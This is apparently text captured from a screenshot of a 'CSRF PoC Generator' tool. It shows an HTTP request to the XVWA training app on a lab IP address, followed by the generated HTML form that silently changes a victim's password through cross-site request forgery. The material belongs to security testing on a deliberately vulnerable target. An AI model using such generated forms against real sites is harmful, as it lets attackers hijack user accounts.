 CSRF Simple PoC Genera
File
/home/ahmed0x59/Downloads/csrf-poc-generator/index.html
Apps
CSRF PoC Generator to save your time..
REQUEST
GET /xvwa/vulnerabilities/csrf/?passwd=test123&confirm=test123&submit=submit HTTP/1.1
Host: 192.168.56.101
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.56.101/xvwa/vulnerabilities/csrf/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ar;q=0.8
Cookie: PHPSESSID=75726uc0cq8n97nen7uaqrrfs5
Connection: close
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="GET" action="https://192.168.56.101/xvwa/vulnerabilities/csrf/?
passwd=test123&confirm=test123&submit=submit">
<input type="hidden" name="passwd" value="test123"/>
<input type="hidden" name="confirm" value="test123"/>
<input type="hidden" name="submit" value="submit"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML